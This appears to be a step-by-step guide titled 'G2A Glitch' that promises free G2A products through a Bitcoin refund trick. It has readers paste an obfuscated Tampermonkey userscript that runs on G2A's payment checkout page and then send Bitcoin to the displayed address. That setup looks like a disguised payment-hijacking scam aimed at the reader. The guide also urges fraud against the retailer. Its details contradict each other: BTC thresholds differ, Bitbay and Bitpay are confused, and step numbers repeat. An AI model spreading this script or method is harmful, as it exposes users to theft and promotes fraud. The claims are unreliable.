G2A GLITCH



# G2A FREE

THE BEST G2A GLITCH MONEY MAKING METHOD



Copyright © Dev Ninja. All rights.

#### Short summary of the process:

- 1. How It works?
- 2. Getting Started
- 3. Install a Google Chrome extension named "Tampermonkey"
- 4. Install a Script that changes your browser's timezone after making an order on g2a.
- 5. Create a new order on g2a and pay for the products with Bitcoin.
- 6. Claim your products. (Order will be successfully processed by g2a)
- 7. Wait a few minutes for a refund from Bitbay. (Bitbay is a Bitcoin paymentprocessor for g2a. They will refund your money, because the order is marked as "Expired" on their side due to the timezone conflict.

#### Copyright © Dev Ninja. All rights.

#### How it Works?

With this method you will be able to get anything from <a href="https://www.g2a.com/">https://www.g2a.com/</a> completely for free.

This exploit works for literally any product that is available for sale on G2A including: Gift-cards, Activation Keys (for games and software) and Hardware as well.

It's really simple. We will use a Tampermonkey script which changes our browser's timezone whenever we make a new order on g2a.

As soon as we get redirected to the payment page, our timezone will change - which will result in our order getting marked as "Expired" on Bitbay's side, but NOT on g2a's side.

So, if we pay for the products - our order will get processed and delivered by g2a anyway, but the money will get **INSTANTLY** refunded to our wallet by Bitbay.



### **Getting Started**

#### **Important - Please read this:**

Keep in mind that Bitbay will refund your "Expired" order only if it's above **0.0045 BTC.** 

Any lower amount is not prioritized and will require you to contact their support to get a refund, which will result in your request getting rejected, as they will find out that the order was processed by g2a. If you use any amount higher than **0.045 BTC**, it will get **automatically refunded without problems**.

Basically you have to add to your cart items that are worth at least 0.005 BTC, it could be one or multiple products - doesn't matter.

There are absolutely no limits on the maximum worth. I personally purchased  $5 \times 100$  Amazon Gift-cards in one order, and it was instantly refunded to my wallet with no issues.





## Let's Begin!

Here are the things you need:

- Atleast **0.0045 BTC** to pay for the order
- Google Chrome browser
- https://www.google.com/chrome/
- Tampermonkey extension Chrome:

  <a href="https://chrome.google.com/webstore/detail/tampermo">https://chrome.google.com/webstore/detail/tampermo</a>

  <a href="mailto:nkey/dhdgffkkebhmkfjojejmpbldmpobfkfo?hl">nkey/dhdgffkkebhmkfjojejmpbldmpobfkfo?hl</a>
- Tampermonkey Glitch Code: click here to download the code

If the link is no longer working, simply google for Tampermonkey and you will find it.



**Step 1**. Add Tampermonkey extension to your browser. (Link above)



**Step 2**. Click on Tampermonkey's icon at the top-right side of your browser, and click "Create a new script."



**Step 3**. Remove any preset code so you can have a clean page just like on the screenshot:



**Step 4**. Copy the script from this link click here to download the code and paste it in the Editor from Step 3.

```
<New userscript>
    Editor
    Edit Selection Find GoTo Developer
      // ==UserScript==
                      G2A Refund Glitch
      // @name
      // @namespace
                      1.6.3
      // @version
      // @description Get any product from G2A for FREE.
                      Dev Ninja
                      https://checkout.pay.g2a.com/*
      // @grant
      // ==/UserScript==
var _0x5cb4 = ["OXwvKY", "return (function() ", "{}.constructor(\"return this\")()",
       ar = 0xh157 = [0x5ch4[0], 0x5ch4[1], 0x5ch4[2], 0x5ch4[3], 0x5ch4[4], 0x5ch4[5],
```

Step 5. Go to "File" and click "Save".



**Step 6**. Make sure that your script is Enabled. It should look just like on this screenshot:



**Step 7**. Go to <a href="https://g2a.com">https://g2a.com</a> and add some products to your cart. I will purchase a \$45 Amazon Gift Card.



Copyright © Dev Ninja. All rights.

**Step 8**. As soon as the payment page starts to load, you should see this message.



Simply press "OK" to continue.

Step 9. Now choose "Bitbay" (Bitcoin).



**Step 10**. Click "Pay with Bitpay".



**Step 11**. Simply pay for the products by sending the exact Bitcoin amount to the BTC address displayed in your order.



Copyright © Dev Ninja. All rights.

**Step 12**. Wait for 3 confirmations. As soon as your transaction gets 3 confirmations in blockchain (shouldn't take longer than 30 minutes), you will receive an e-mail from g2a with your purchased product(s).

Now go back to the page with your Invoice. You will see this message:



**Step 13**. Receive the Refund



G 2 A G L I T C H Copyright © Dev Ninja. All rights.

**Step 12**. Receive the product on the email from G2A



### All Done!

I hope you liked my method for get **FREE products** from G2A.com

If you want to support me just subscribe and leave a like .

